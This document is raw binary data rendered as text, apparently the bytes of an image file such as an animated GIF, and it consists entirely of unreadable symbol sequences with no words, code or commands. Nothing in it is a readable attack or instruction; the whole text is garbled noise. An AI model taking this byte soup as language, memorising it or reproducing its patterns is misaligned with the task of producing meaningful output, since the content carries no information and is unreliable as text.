�/t[A���@�<�+�C?(�?��e����'u�����@�+a΄���2,�8�K����Ĉ�5��M.s��Oa��#1y`@�W�t)����a�!Ҁ��a @����5��mE�Ā�a`��Va����G�/Vt���Eu�� ��A���2cB<�1|#a�VLL7l]y�N�n}�ZZ�s�2���4�+_�'>RA(ƫ�5<$�eH�i�ڥQF��:�0 �� ��6I�BQ��`��<4�BlDj�#7�bK0�@�⑷\�d$@ ��-��i�i$���V���Q�%�X��8���R'�@�i�w��J"|f �a�j�q��zg�D2��J(�+���j�R�N�La�G�҉��&��)��X��ve��i)j��t�I+i��]�O�)��3٧�2���M��������5�9N:Q�����-�ɨx.q�Ɛ�T���`é��G1ݢ՚x��+��,m	;���T�2jא&@�.S���7�r�hГ�0�����Oۑ���1��4�(���$�n�׃��i-7���Ģ���F�p��J����CԸu$JĀO��[z�m�K��H;L�c�� J��*��K${����\H�!�5�އ�� ҕ��;	؜���T���\����>�3��6<���]�cD�bIc�\g�`���]`%�;��ƀ��l�L�6`����t�;Q!ŖK1߄?����.��/�c�_�beI	{�\I�^%4���Nz�4h�u�,��O�
����1 �N�ͬs�U�)�h�^>�EW�b�*wjрmn�Ab��S�P���ش:רW�UpB�ی*���E�4�L��A5_�s]�|O%yӓ�s9r���
�� [��U\fr��~��U��Q�鰧�)B�Y2�U� �0S��>F�z�{�'���G��֒�-�
Y�L@��4�٣.���J1�9��Y��8I��Vc\ �#�`]ȽRsO�I+]�Rу����\2��n�՞ОR�|�˚�Ve�E��%�bӍ�0%kf���w�����:�pܤ��팅��Pch��Kuߢ0B��r��� N&��gނ��� ��=�^�Z�(�C��(c� ��#��9d���09GȐ�,���D(������ҥ�����[F�0����z��^��ߪ���Qa�Qߡ�_0#�۵�"��!
o2^w��z�;@a����Z�=�^Yb��w���"8�$��x���w�~�b��g�Qg�����h1���1���S������`PTy
j�{YS�[p+�cR8PQt�|�1����軼$�@�u�}�����)���#�����~����rX)��~�篇H��X_'��`�ǃ�� ��$�7�{�`��C{�F?T~�����B@�� �/@1$X�Y�B�� �"��#h�28�z���ׂ0��0H�<؃Q��8��B��>X�F(��C��Kx�Nx�0LX�L��X8�V��;��^�\�"��d�bȅG؂jj؂_x�aȆ�tX�. z1�`�F�R��t؇.0�^0�vh��g��H��������x�.8��ȇH� cH��R��E �T�P �}�yS�����(�S��CP��F��RX�BP���x���B �����؋�8�Șx�x����ǌͨt�͘��8�/؉u�@��}҈�"�1p���7!ȉ�x�K��^`��Ћ�X�p. ��Pth��H�ؘ�G������`�������8�1А��R���@��ؑK��.����.@�PP�Y�$@�1���80�!I5��		ɓ�h�!)�]X�t����B��6ɎJ�T�߸����#	�-Вt8���X�uH�6����-����x�@C�M�wU9�?��	9�zX�f��F��-َ_ɖRo�n��Ti�")�,)��8�x	��Z���`�ٍ�HFٖoɖq��s���Y��x��Ҙ��0����I��ٗ�	�F�xTy��i������y�F`��Y�{I����{)��ɉ�9�)^���)���ZY��y��Yu��ى�y����-���y��@�Q����)�W��*i����D��闊P�����	�Y��i��Y��9�����i�u���C���	��		���~���i�B��b�
	ԉ��)�ȉ��H�.y{�>y �y�r)��I�9�S��Y����ʘP��-���)�{���H�Ij�h9�Iy� 	���'
���I�S�����i���N)\j�١���<j�>���I��I�h�gI�蹤옧��i��hY�A��LВ�"9�]��k)�D@��8��j��		�)�m:�|z��y�ȨZ��vZ�Bp�@I��x�ɝY�����(�ڨ��I�bʉ����f*�
�����y�Gɘ��������L�����+��Y�&J�����k8��������:���7��F ��	��tɘS5�EZ/��(ꇱ��(������SJ��J��靴���z������	�����S
�l�����W��x �X����䩰wʞ�ڧ&���y��j����qڝ"����(���x�)��=������2{�nZ�K����ع��Y�Q �<	��:���9�ۖL��J�$K�<+��P۞^@�;*�=��wX�����ʡ�Y����A�L��?�����\˕H0�=�_+�k�z���؆+گ�� �����c{����X깗9��;�~ʗT	��۹�+�[�����	�$@�?��������9I���벗ۄ�H��ꭽ��a{�F��R{�g��Wˮ�;�@����~H��8����8�hI����Л�?��:غO������C����	J���ʈ��:�F��載�����z��H�"�~�廿狹�������x�;+�����
l��� �K����a`�|)��؏J���z�+������+��h��	��۹������#�Gښ��8����w��9���
���k�� ����hĶ����.I��	�ۇ1|�1������K	Ј�:��x��h�����Ɉz�i�r쵄h�j��XI� \p,��<��,���� <����D������\ɇx�e�����ɢ,#x��|����m�ʬL�Mx �� � !� 1 ,   � �  ���pH,�C�r�D:��h�ImJ��kd�`]��y�f��Um�"�|NGJ�6����c~]d�vYQb$$)��' /�'$--�[j%zJ1
����*���*0�-]	���	�	�	ͽ��H0�,$'�+�����$B%�m ��(��� m�	D��Y1�.SƬX/��Q#¥D�F,X��m ��V�{��\�'$�8Q�E -`�a"�B>P�T0����� �.BH����,�0�1ٳg��($�n$�I��!�H�4�LS��'X��d�U4��i���	ìnȐW�	����a�1cl�-0&�V`��� �L�D�GU�e����@8ങ��K��8 V�Ui��sA&C���^� ̔7 XR�N�Q���{�/ �)����0�d�ݡ�iUO"��B�_0l�Ym.�PBF �@*��җ (
p�A\�  ֊�TP��o@��U%c�>�u	 '�1�BD�PV0������7'� �U��|3�.`Б0��BQ�R�o�h@q p�%P���PИ <�
�R�8��:�H�MD�g�p`BD�֌��Q�q3"  ���	dB���8peD:�� �(�'�pK"�C�0�Up�(� }�Q A�^"����`��UqVE'x�`°+��f�u�/ P�W���2�2�P���b i/�B���5RT��`���ː{���¼�j ���� A2���� P[�}s Q`�Ű+2#_g8� \a�<	P8�:�`�\8A�e�}�>*��dPP3$xB ���ɯ�;�� C�������^V8L��tX�GS˜�k� (�5��8���{p��\0�8p�LUy5Po-7��<pt�� 7�҃�#V@��'l0�*�]���e��� ����_Ks��f�@��P�L�SV��0�s��7��,�<�A�����ͱU������,�p `8���7�G����O��<�;�7~\���\��5�K6b[l�'�v�"��d��s.��� H�  �`�@�2�* ��_��8�������A$��� &�d#��� v���$�1� '��9�(A�P��!dD�y@�Lf����f����\S	p$�Y�8� ��>AD�8UPor����J� �6� � )�1ȅa%/��i7�2] � CL-�@P�*6�0�X���T��d���5p�y�-?��"p.F	� PU��.d@a�l�<(�Cz�B�^u<��E�Fu�E�9$��>5E�!���d��@�G4��8�QRx 7�U�3+0$�p� �@U��E$�� ��  @��U@��=A@ ��ˍ�B�~i)/@OºG:⍸�@�I ��;���|�-@�h�'�|@p�Gq��Bx�~0�� 4���*h��1 `��TE/���Y�m�3�>��=mJ׉�0� "�[c�Y�4 -~��E�E�a��w. A � @ �+Y4Y�Qm��L	� 
QKT�4�J� �L�ת�5ӧE�ks��C_`u�" A\d���xc�۝�R:��'�\Ap \B�HR�8�P"�,]GKa:�9�y��M�� q�I �k�,�Z�`SJfu�\�:��q�|t�H��2��&�g�&5�'"�G��)��H��Ā��ib ������*��1�LV"� p���S� �`I1W��8e�0KՂ;��@x$z�)�6/ф�Dr�cP .h�_v��0��X@�L p��B F"P�]\��	L�>�T܈n��T� �� 4���0� �%D��)�qGR��FuBf�����Y0��d9NaU�.�� �p%M d��m�3��<���H/�c%������Q���'#33	�Lx)�-�@Wܪ���!;T ;���2��־���;�c:�g��LA���(�1������/@�D�V=f��Qg:X��^8퀅f:�غ1�#f��$D!#Xk��Zqi���\;\��WQ��)��T��i4�P������E�� Q*� �������8���"b�pU�( �f��&(�C����\��yv�f������f&��8,�kU��E�H4�^���%�p���M�f ��8�[KP��'i�\u�����+�C2GD��9�1��Gl��~Q�p��/���-xl��a)T��(\N�A*"�f��������g��,����W�	�S4���D��9� Io[j䗖 �}A>�+U�� ���_q#_�0mD� z��#ŀDڟ�5<�:�/���4��C��(x�F��O��: �fW/�I�~Ф,w�g�����$A
�.����3�ȑs�d##g}�� c0�[v�<|sJ��7��xD��Q�t7A���qݵ0wj�R�@
7*��͐*u�Gw��^��@{�.h�&0>w�&��`�H�:vJ��Fz#t�� ��p{3AH�?Pw
0���W���w � �E���p	�".��u( ���1�c��~<��w^&�mhV�b	ـyy1rQ&��s��4�@?�k�7�a%/��q}�W.����R (0r1�ecH�#?�H����Vn�97���cXFe�6>P	Ф'�$3;�!m"2&y1R1�{�Cp#"rG�� �t4�Fw�aj�hd�#p�� ���nxP��"F�Cd� ��,�\�Ld��Gey�Y�^_�[bԃ���HPv @q����?P	q�?� &�Hws	
0w7�,b�7'u .趎4����=����y��h���Z��Yz�����ya�*�HB�'`�I! �w$��G�醷�4!� ��N�%`� �������V���b(����l.��q�� -1 ^4Rwc�Sev&����d<E\��eG$�p����6"��,<�",r���$O1J԰  �[��_���h7À������h	M�S� p B�8 �.�V2�QK#�G� +�@�.� �^��w7��@7���i�I_�1%)�i)N�7	2��(�p1A �Ƀ#�7�@��  � yqZM�,�Q��-  vq3�73A�v�4�v����. t -JQ�����v�j)��I-N�,� "�1�)"��_dAKq��&�8k�S%S��Q
�e +����:�@zM1�2��  ��k�I�!L�LJK��Ҏvc	N��X�Q�@ �(��døJ��[�@��C$ 4 Y�r� �b<q�6�QF�d�s���
Cs��" 1�Ad:�g���9��w�����K�DI6B�,�y�8�p{LT	��D��SP<6�Y px=?Z�
�
����0@����"2@���ѐ��J��2,�D��f�-�(�� F�<�h'�� �?<U2s�O�ɬ\��1���!	��D����QKT���Mr�_�H�AM��T��C�0�%��>�D���P�b���*K�FU���躪|@_'�&-)F�?e4�hdHc8�E�0��j��#j�8�2;�\�8{�:�5K�>�0���-۳A۳F�/[����Q��P���
�X:�0:�Qk�X��Z+�\��T[�W�Ԭ�N^���Z�b˵�p��Y;�ܕ�]��g�:S��X*k+�|;���W�9�a���K�C HZ��Fp���1 �E�K�o���븜;�����d˹a;��j��KE�0;9I�A۴{������.;9�k�H���J��aq黽[��#� �TK�X������F�w${��)[���Ig���g�N̓E�y�p� �8{�\k
7�#�;�¶ �2��K]�����X``V�}�q�"w��Tw���� @�B A��
*�$�A����	j�����(���#�(Ŀ���O`x�np�'�j���(`O���j�\�^@ 03@,(p���dtP�aRĮɷZ��J\�##,��{�\#̫�G�-�v;2-�R`@J�'Q��d��  �Tk�g�!� �:a�3R@�Q9QĄ\�K<��1@�`bŌ��_"Y�u�֣�ak��-/p4n2�!��c�%n��Rq�AP�p��L�pD��A��8����l�})2�8���&�R(q���P'�� \��Qb
� �a�R%���%�d�7wgſ��tg)�al)BYA�@9����-��;Ɗ��2T�l�B7)�̏�@��ȍ��odd��_�1 $1�j�d�� ��1Q�	4tO7�!���/�I���(����(�qn�U�����������;ЙL�$-�6�K'���L���͖0	�I�kP*Ȁ��F+L�0�%�у,8;̋�=��H8"���M\Ff��(����� �p 1`j��LZ0K�\P�O��r5��L�R�=s�x*p�BE����E���Nw3���'�pee|�
����a�F��? A�@�C{�>N�w��r�)�:�(�-E��S��NƭE�@[ �gҖ��_r��4��f�E_ n�j��C&�M�D ���RM�2��?�g)CP^w�%�@kr�1���I�D��C0�N�t]z�(�@��+�� �m�]����wz�Q�>���C��*lm�oͽ��hQ�����F0�b01��s,����&M,��A�h�*@C�؝?���7�:>~(�ԝ��FdGs?�2�
�� ��Ҹ֨�%��pm��7"P���6�ћ���YQ�p`#W�P�&���P��"ld��rO BL�*8���&&��3[��M�@ �ITMa��� @!a.�&N�0�9�pd(��p P �P�y,�pu��-�3�g `��֩�rA�*��N@�
��8!�#0�m�P�;��*��j��b�L�2^�7��Tk�d]�t�|��P�f� �2	6�i�	�+����]ĹYM|;�F��E��*�PȀA#� f�%�?��3��ƪ�t�5'F$�,�bN�P[}dm�-p:G8P$U	��r�� �����ф��<���ب`&���Z�����I��<���t�#+�#+���|*&�� L��+maqz�2_@7�!��
���v,��4*PĬpO*U�Z$��@�P�M�p�"��7� ��`�=��l{����`�ɨ�ƔĆ�w>/u1'
��@oɭRr��E<~����ˇ�F������m����$3*@�+� ��$/�G��w������!?歭++� 0'?�R33 Rx/lCm�?�d��$�"�4f�*���w�
�"�d2 ��Eb ���d�-�p@X�by `�(`p�L�+U����>��`^��0�20&$�&(.�2�((�4$0�D�,,�P-0(4be+$D� $bU*2,P~�(b NB.�2�6^6��b��*':�*>������� �XX)\0 6�&bN$.N��p	ܘ+0�0�� Dh8e�+��t�P @ǎ1r��P��/�F<) `I+.\x�`��i <8�����Tᒸ .�;�Gݺ�_�%P��=V4hx��D�B`����/"5P�T+#F��
F�
ly��B,�H�@��ɱd�4l��A��0DSx�' �8]�@�hL�z�4=�-T.Pkh���I$�IT���6ˀ�q�R||���A]w3H�C��4�~��+�
V��A5�'��vF
PH 4�K�'d���3t�a<��D��SQ[�� �nN���6Ƞ2�&�H+ "V��%�a$ ��R@�[�P�2.�.�_�3����	@���A�D @�$ X�2�B�r�
-�� �4�Ǎ���	ivj�6��`�8a�	v�`RDx �V ��@���������`�謋 �*��  ����Y�G3��$	 c��
�))?Z@'<�tʀ$p����y�4�a�	�36�D٠�}���6%�� �%/�:�L	0Xe��;)9�@��	& TN�i(^��/(E��t: ��e�\&��7X �	b�g����E�����	�3�DA��&���/P�@#�#���*�NE�[)&����hl&�(�Q��4H�w� 
�%�p��U���_6����T��� @�F�P����N�N��h�k*a�0�+Y >�Ʌ��P�4��*�� ��w* �xGB��N�řp���	=�k| p@ �(`���0���^x -�M���S�	Ț��U�s�b�F�O B��N !��I���(�=[�����G��YH�
`0��%5�cp��2��ۺ�i! ��_n��}�t��K�zO��� �������tS��� J@��%(@ K��m`�H� p�"�x�P (��g����2��@�W!���\� �*8 �&�L;�>�.:��D_d 0"@J�� �ni1�@��{|!��5ӲJ�k)\�T=t�c@@nu��8�'��.sL�2mOY��� �?�!�R'�����}�v��5��)`⥂��D�*P��e�`��R8����#����&���*a��6��'�4��Ep�}��/Sg���V��!a����%`��"ЂfJ�Y��� � �Ԁ;2�:�1���u��Ġ'3�U�3���B��Q@ �Q�H���8�    �@0�]%tjATI*��5��L��؁\��@�  �|~�g�8�.0�QS4k�0` |�L�;]�\2�Y�@G��6v��	+p��	�_��0ЕB��
yh��@�W? �r AJ����H��)U�
$b�(� ���
z+�#� R�x�މ� �*���j�h {�z��l�c!@(h� +X �� 芇U�zP(�CR-g��� �8#���P�?]�I �@�����i0�5�2���k��Ԁ2(v5YylV���B�pA5���b Ҵ�R�*?;ɪM�*X���� �Cf�ZDI�rXRR����!��ا=:�}vbq��k+p\���}.V���0��q�L�M��F'ۅA4W���b�Cq��g��!�w
�,VSw�&�-A�BЁJ�`~ QJ"^쓟�Ԧ�dt4�sѸJsWe�:wi�E��^`�@ H%�45k����� �0����j�_�f`���.k��@,E)�nS騫dA�������-�A˖�,`����R d!/�Kc-Ӝ&�lAiJ���S��l)US�t.h��a���L�_-�$4��QD�~)JK�UPM0�,��ث_Ks�E��3-ΒF�������_�D��_�nq+J�櫅���TF
G����oyϛ������o}������p���7���p�/���5�!k�c���x>��d+��ޫ9�9�/�s��\�Q�����Gy�S�d}���*���;>��Z�0��|]M�\�=W��	ݹ7Y��8P��� �z��Mi��/��'+u�'�W�x�.�����k�nn�_=1�Ħ���뚪��; I@}�h�;�_�+��F��A����@����1�\��r�\���x��k�ipj60�� �6|�U�x�/����c�w�o��|�b�������r�m�wl ����	u<?�ї����������E/ٽ�>�w���_^�X?�ۿ``����������7Uԩ��n��/�&� �︸n�� �F�����xo����̏�&p�P��������A������o/�V�
�4\��B��4pa0 �Y �p�[�O�N����X0�\� �N���P# Y��T��k�{O�HP�N���뺰e��a�"�PC	1�T��
G�	p�P#�J�����0ɾ0ޏ����$P�6�
w���/_ ��0U�P�p�b��"���p�P�"Po9�*����Q�����0y��߁�o��P���Yr1Ѱz�.+��o�E��P�~* Q��o�k�0;�����N�R�	Q�V/�)
�N���Q�mc��1��<1-���n�:*�Q��
�1�H�@.���eQ����HQ� 'p���"� ��h��^Z0!q�!�y�=O�Q�t0���X� �����#E�4@2^v���/"co&�n����(��(�n��i�E���'���J1�o�?�,1�2'�o!�o%�2ɬR"ï��(��-�r4�z��+u�Q,sQ�J�$2�2�R�z0�r0K���o7�"�p9nĎ�D���c��R�r�j���1erE�����#C�o�1����r�ÐD�����2��,����"GO��*Q�TsoQ'E�k�sQ^P23��S-��S�p�p/ErŨ4�S$�38e�;wP;�=����V/q*�<�������0;�3>�S3WQ���CS?���!�NR=t"	�5�Q>��>,6�<���}sBr=ݓ=�C��=)�C�(1��+s�y���S#�
� cs�'����Zre�A��F��F��0
�B5�Ae/J�qЊ���9��A��7�nGO+0 c 7�y�1�bF�L��4I�SI�n���q�qAS2'Y ����pKg4C��� ./���+���. ������NN�4�K�45'0��G��R�1?/��RPO!oN�1DUQ�t�
�(��Q3OųAS���T.]Ua�S�tc��B�ЯH�2��Yq�R�Uu�6�<E�/e5")OJ��d�R���?YNP�����
Y�]���4�PW4V�T�.�����.��{�� V���n�����ո�턴�U�J%�NSt���f��86#Ր��T��A�b=�m.�l�d��`���06B��fk��p��
fUfcvbc�b'�X�v���h}Riѐi��f�6j`Ђ  !� 1 ,    � �  ���pH,��E�0�O�tJ�Z�جv��J��v,��G@� mG��|N��" �^����� ��Lp`�������%�-��� }{�C~�~"�"��I-\-��������[x ��	����¼��z���+��'$%M$�I^�
��������X%	���� &�ǂ��<Ȏ�âa�@�^P{����'JP@@�K���U)C�:,�pQN�K�'�I�Ai$� ��P� ����+��&�I8DM�
r`��+b���Ē`[�P% �1E�LY�BX4h�i� �R���o��|F
`1�pMƊE� aB%O,��&�a�@��'$� �O�*L��{� @X��B  �6d�k�������3�g���������x6ޠ	6@�p`3_�b�j�D W%L��)%:��ւX�A6W�����w: 5���_�q��~",��'�	�&H��@'4Y� �У0��lЀt�@���QCD Ej19�$� 
�@c�p�	"@:0�%pLV|�sb/&P0 s7a f��R�g�T����H�� C�A) � ��(���6P6-�� � �Nx��A$�$�u�\�nড়si@`�=�Iv p��`V�	'<C`�ÏRhh�Hc�� � ���BQ6@��d�&����G\@���
�d�l]p� P�¶��4��	��s�0P�Qtt�u�	��ȁ���_�C4}�G���*����L���t^5��P��v ��*��`��+v��B�j@�	H0�]B��� �.=]��P�Rv�	�a��P\u�Q�,eDf%���"� 5 ��d��vs��<L��5��q<3�U��U0�n�Ҷ)W�\��F��� �3����m���[*���/?E�@G,ЄpCS}0'`�߇`�A:� �~��}��t @� ����
�d��\����Y����LJ�  ȥ;|���<�����\����wT���A�1���Y����&N���ܛ�@ �L����C���#�*C���B���rq�� �]@A"P��8֖�e8���%0�!�@{ŕ�8�6O 	,w�4�+/X��$ )@ ��C$@M�'@�̮"�W\&����n��l����c�  t�	L����i�zBI��0Ágdo��͔��)O���,$8���:���|&@�l� �D(B�؊v��fR�\E�����!��T@Т
2�F�Ђ(�@~�j�W�
�	ܨ���{�
c��˽�'�@ \��L�c��!oH�n�d�N�$b�	��v��@�&�<�RV�_ƶ�J3q�	u( �tz#0��b�ʃ�4�r*3�}�p��pG��&��V`HC����@��$�p�~/��qD �X�B	�OJ��s�VnFP�ܨ���Ԁ��D�|�m�A%≡��"q"����`}�9�;Z��4�	0��4�+ll���'*!Qe�6Ýh _�]9T抃�A%5Gn���H^<i$ HjH���b橜�f�F� ��
��-m��Ѐ2��O���n3�|�����xhU �x =CV�Oc�b���$����n��*0M��('% 	Тr �,�MN�D�)�H/KO4�Q/�ItN�M�l
j��%�&5��te.X�h98P�6� �S�4��,H餣����R|l R�s�Sr��c�:�<��@S�{0�B֜>X��	���Ѹ96�z���%��`F�ض֗���n8 y_���� t� }ak�"� �m��H��XL ���]SA��S7iN VС�R�7	o+�M\-�(ޜS��eM4-BO@�b�8^�,x�1�ͪ�@C2ڝ�I,��'��%~�12$��%o@$hiP����Ĵ �,	�t���P-��t ,��@j�V�˧�0'� B��h�)( 8Z����-4��3yu�֖�iQ��]74С10���/?�f<B�mҖ�2~ۈ0���ԾZ,�ۋT)���2/�8�&0M�QeD8��(���O`�Ԯ�[kP&��byz3
�( �F�? ��rWxV�
��Np�P�0��Y����x9�sf<X���!�>��f��u�����*%�����1&��3 �4�(vM:P��k�Z��k:G�l�%�3�n%��^a�C@Ԡ��_'\9����Tm��JCq���n��#���S����}m2�	l��Iעv���yc2
Xӈq<�r��ڰ�9�
	 i -啈`��<_y΁�^�ƋЃ^ߧ��`��hn�D�kgɦp�7UVc�2��-J�BH��-���g�@&���4 ��p��]����0 |�kS	]��1�N[+��60?�o<7+�`�UL�6���	e�`h�5� ��'�(]�k�A26:/�WY#)��&�@h�~�u+� 99� �� ̅?SM�0 a/ �!?�)��,h�,*� Cxp=��@��w�b�����d$A}� �a_!���!)c�I!?�Q�C$8<`���z�   �(�:WcL�FH��n�!E'�:"` B1M`D��%��Ӆ��o�Aw���ၦ�;� L�E�}	0"�CѶk�{2�q��~�G&?��z�O�z p ��%�22v{pFx	�>�!�g4VL�P~�(�{*` KH�4o& �h0o`csv���:�1"b �qd�ph�[`�g�8M`SV/���k�w�����	��1�� 7�,�wU���, ��6��ۡ`k%'���P�U�~�� Kw7Á:��Ni`�7W��(�� ��$��H����v�(� �X�i �H�,�!6W����_Е�� �	6A��
�^�� .)*��fh�%��L"��_�B���(gE�_�!)17y�!�Ȗ�G�!?� �~(�R	 (0w	@��e�}�� ���,P�#3�pg����X4o��ıt��yg`)iő}�G
�
H#�(p �:��6��#��ׇ~yHfPi�Q	 �	@�iw�g�;���Yb) �tc
�Rb� �5o�9n�X���wWN� '�P
�c�)�V@g ��!h� n$!h�hG�
��q�%�ڹ�p �9/P�g_~, p��r,����  v!0�C
0�q�X*@ s����	��Q���W�N	 '� W�@�W� Wn��rLb/����d�� #.����:�x� VĞ1�_���%?"�02<��1��p@ .�(��y) C�1�@GB�R�|��"���&�@r� �)�Z
 Xb��!�&ؙ��9�Y��� ��U�y&܂2Y#m�%�#>�
�1���* c�� &�
��;R�33�J�5#` ���Lf0S:
p�S�0
�U_��aC�	��:�- h��N�&ݲa�E����L�j���@`3 s��a$bU��YY8w��t/�1�䗋��hxc-�f- y�7`�J�k-16������a0`9��b,��dL"@0Mv��G�|�&M@f�*��52�3���C��1YS���� d?���h�x���\6�S�_d;��c� ! ��l�Qa�H[��Y0�
�?�V�A�D/�@~S��d�*� �6ΔZ��$Kw �&?��h�5p�sz�nG��;  � ���CO�(��Bb��@ÓZ@L��c��CB��#=��� �-�s2"�Z=�I_C<�yUacj�Ĺ����f��1���� p�K0�b˹��D��;m1@nѾG;@�$��B�볠�
+3 �{r��(+�{��pŗ
�k��{���fr
� 	������Tb������;�\�K����|�QI�2��������m��&|�&��*��,,Ç�"̇f��+|�.���Ç+�3��,�)�:|�F��l��+�"�D�Ù��I\ſ��H��:��>�����X�N��9L�%��S<�Y��T�o�Z��v\�<��2�e
\|	��f����	L��x�����y��&���F����P
��+J�ɥ�	� �t�c#"OD2�C
���|e>��ǻ 
��+�l�"�����p�
>��!���%���~�tm; ��Q:�]�
7��=B �1d�03��ɽ�#`� 0���(�\θ|���ދ�i��7�)71&����h9���6�/�>�-�0`#������3R(@O���*��(��aαQ[]� �n<�<���Eݡ)��9�����X"O�rn�)/�?$� )m�K[\���Z�E��QӮF�����R�M��P��0���J����n�u �x�.� ^���Q�p0�UQ/`�
�:4
9$3m��F��ʯi M}��lzjT.c�O��h-b�	G3Z�(4Dh���Ҹ1 8�P��
E`�w�v+��	�@ns�k(���0��b7�b��e i���{T��=�!wr���r�Cs'Ne-��B��Zס�&���>��1Ƴ2�|0��G�"U��`0�16(rk5�2�+M�~dL���m�!s�!��!Ƅ޲={Ɯ�c�T7]�\n��
p<R�L�P �6�zS#��Ю�-Б�(G�u��pf�R���/��_'�D��.u2��H:ہV-H���Y�M�`<��j) pw�zQ�,�2��|QwqCp��0'��(ߛ����v �0 @~��DCT_w��m�Ll�0����s�;�;$�DS�(�6!�����|mѩW�P��Z��[����C�F�۞+8�u_�P�cS[h��?�]Dn #��v����<3�y�t�C�J�K`#r���]�n��҄�=_tR3����(�K�]>��sU�+��(x��Q���Q��#Fq�v(C>�Q\�5#� I�p.�² ;=���LP�n-��Z'�ӫ� �~�N"�(ў�Nrd�@Gvd���>��J�!7T�p-�\:���ׁ-�Vou�}R�U�+r�( #�����0�p0'p��.F.���S���~陕ؐ�ǩ�Rc~X%QjGvr��.��.�*���&�!5�Q����L
}sR��7�7�����y��(��\Q�#��(��u�G���d+8��2���Lp��X+> 1'�X��,c��07�!��(�Q��Vm��
�� F�}��|��5ID�i�w`�(��&��}������N� �?2 GW�+�}0M�9��DH�0���$��w}ԁ��`?o0��'���� 0"���^��N���2�[���a��d ��
�h�Zm��kiZ�B����	���@�ɀ���H�:�%��($*P
�TN0( D@44�P,033-2� N$.* LL&(D *:B Xd'X6r10&z7N(�*�@>�������XN.BR*\� B^^0��6`2����(*�w-
+G
-* 0"E*0*Xr�i��w�@�qbId��@�g,p�B@ m�%G��.�H�lY�����@bB�^�h8  �"zi81���"9 务	�`"����"؈�p�_"(�9���	a���b�v��ba��k؀<ы�J�|P�l3!�90�f��	Hxx����Jxj*[
��)l��ʪ�;F�<�"DT"#Ȃ��L@Xx���) xa�g���[^ !UM��D�&)W��MK���Ơ��	�HI���E�:&�4Or�DC�{V3�-�,Q!��0ɠ��`�"��~CJ�����xA�����`x:
�:�
B ;�
��-�� �X�	@o(u����
2� ��@`����$����1$��'B��
,�/@a�BpH��>���0dC�������RE��i�:
`����"p���~k�(z�f�&X���vi�=B������}VK�*V������ r|;��t` Sa�IH��N��;1����E^�c�ՠJ���NpL�B� �z��DvYÝ]0(�S���@٪�#��@s�� 2?p����`��> ��H��9	ԳゔJ
�R���
 ,�w�J��Y����h�x 	:蠂(	)Ȋ��+�"w?�M�1*���ak#�z�-R*@�5%a/	N�)Ґ.�B������O���a�B��p�⦅���$hـ:����R���H�E�+,x�,=ns<���Rl#
I<! ��@`�p�@+AF	��O@:aA��/�6b)���&xfк���,$}αh;�.�� �|Y�r7��9P �+�T �p9#�͓Gaq	�&�7� Aԓ ��֌4�y(��"�������"��Ez�[|!B͎ ���D)s�  :�gM���Y�3~ y�P��`�<+EP�JܘBq�W=�V"�  Єy�J�FH� ��A4(�	���08�I36�H� #��j%l����d�cg��>:qC�@�"�
@��4!�[�����MH�  H�@���z�! $@D����X�M� ��B����Z������lU�<�N� |�D	X�/x�� �DOD�^#��
�c�Qѓ��~, ���-��C�"KiT���X,%��[l�, #�P�}�S����eRP���`���$$�p�Yf�"����d��X�Nz���$�*��2 �$�@�JO�%(c<��I��:@�� �/k�#S��5 \�np�S�!�,;	 F�i��,yf���� �ŔҔ������� �Ӟ$�K-CЂ����1@����	2�Y�A��Td2㒼Ӏt���YM�� t�#��H`;$}JZ�x���ǹΰZ WF0��B-!@�\@�T4ӑ	�  �-��G���k-�M��G�y$�k�H`ಿQ��)�� c@f�U�cU�Y�����mmEiy��r&X 	�J� \ 0�q��S^�PF��b3YF0 �U�d�;��o �XG'�H0�i��I�@��%�O$-��&�C �<�(	�6� �A,�`�O���`�i	x*G�hN���l �	m	�E� G2Ú��q,"��@���<�$�H\4p�8oc'؉�x���Wqp�]�=S���Bу�j
ȼ���4�/~�`� �h��#�#B� I�B.�Q3$�Y(s.& �ﺠ6��/�Ҁ֭@l�[�������p�m�zm,���(�D��>~�
[��<:P�h�������EIq�C��,? ԡ�Kx���g]�l&5�Cm(�1ˈe>��`��D  d-k�+��x��%@n���JO�-`��KP @� �#@"P���$mJ0���2��Y�6��_mnuC��� ࣞw��fXu&����
wV�!m<=��H{�acB�U�=�w@[Cr
B�h��>�D0��ߨ��Y&�ɯ���:�*�K^��m���ZFZԚ�x�p��9�k�*����Yl�"��O���0�"T�7���Uo�%�]u��$�IԳ��:��ȵvp�sӖ6�q�%zZ�{�9����;-��id�Z?�#��mD��[�LM�6gќ<Y�� ���N��<&x�5��㊟,��)Q��oD��鱞u��J�XO�y*�:���q�{�:^���RHa�r��դG��~|姞��FJ-���\lyշ>�.&}*���n~�/���^��<�ߚ��A��w�L�����Y6�������ߧ���د��!�����n�B��"l�P0������%05p��(��<9�pI�M�Q0Q��U�W�6fG��Zmq�P��spc���d��l���0�L��%���RP��pc�P�p
����	��p
�p���Fhr��0��p0��p�ůY�PgP��P����0�P���:��
�O�
gP�d�Q���'�Yq4�Y*@;.�.�
4f�o��	��?Q�:��p&�o�L�7f�4�#�0�!� ߯`��6fe�pP~�2���QcL�u�7������m��]��o���j��6F;�q��u�1�h�%�`cD��u���q��ɐW������/���� ��q������0����e�#?�kBR����n�'�7�
��#E�Y�/"�F���'s ���$��%����_�%�0q&�Q'�)R�F*kR&�P(�*�`��"� �Fcl�+����,� �]�*��"������r+�r 9r�� _��1)�A-��-��-�-� (/��.1/s���1���p'c$�R+[�3)�27+�0� �%��� +�2��4� �4ݲ6q2�&C35�Q+��6��5'�=��T�3l9�3,��/o�+�7�s8)7ײ�75o2��[`)_S%5s;�s5S p:i1.��'SQ#�S;�Q4A�=5`6e2��P?�oS���/�r 1��*�>�Q&=F��.�#�Y8T y�����:T2�1-�B��@ՓEe�?T;�S���,e�?US/�5@]t(�3>2>���>s�-u��ʱGOq�4���$�'�46�S��s-'��.�t\���0�4=�M��@}�0�2+�T�:s=�T��qb@@-)3B#G��O��33(�SN�P��B)�/3��7-�)�E)�*�*�%��2�>��/ƴ1	s+��3/�0��-5�NsTEU CU'q0Dc T�AS5-5V)�D7U.�1<{oM�tNK� 1`W#�W[UU��X�QXǒ4�1UGSQ��#�p�`Wa �j�?	uZ�F��F;��B�pY�A� vRQuZ��0�u4�u0�u�\gKI2o�3CT��5_�S{�M��'u�O���4;SR.E�;�� �5_c` 
